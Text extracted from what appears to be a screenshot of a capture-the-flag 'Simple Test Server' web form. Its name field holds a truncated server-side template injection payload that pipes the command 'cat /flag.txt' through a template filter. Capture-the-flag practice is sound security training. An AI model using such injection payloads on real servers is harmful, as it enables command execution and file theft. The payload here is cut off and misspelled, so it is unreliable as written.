 Simple Test Server
Enter your name: {{ ['cat /flag.txt'] | filter('syster
Submit